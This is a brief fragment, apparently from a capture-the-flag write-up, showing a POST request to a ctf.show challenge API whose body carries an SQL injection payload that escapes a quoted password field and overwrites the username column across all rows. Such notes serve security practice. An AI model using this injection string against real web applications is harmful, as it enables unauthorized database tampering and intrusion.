 URL
http://716fe725-ea36-43b5-a6c9-d337f6a91aae.challenge.ctf.show:8080/api/
Enable POST
enctype
application/x-www-form-urlencoded
Body
password=user',username=now() where 1=1#&username=1